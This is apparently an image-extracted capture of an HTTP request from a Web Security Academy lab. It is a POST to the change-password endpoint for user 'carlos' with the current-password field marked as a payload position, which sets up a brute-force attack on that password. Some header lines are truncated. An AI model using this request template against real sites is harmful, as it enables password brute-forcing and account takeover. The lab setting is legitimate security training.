 1 POST /my-account/change-password HTTP/2
2 Host: 0af800b8041d109c8232797500da00c9.web-security-academy.net
3 Cookie: session=zjbJ1eNs4UNsZqfAc3RDJXFLiTK3RSmp; session=bkFkcK8KfYcKLZFLn1oRZSsH8P08zdO6
4 Content-Length: 76
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0af800b8041d109c8232797500da00c9.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0af800b8041d109c8232797500da00c9.web-security-academy.net/my-account?id=carlos
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 username=carlos&current-password=§test§&new-password-1=abc&new-password-2=1234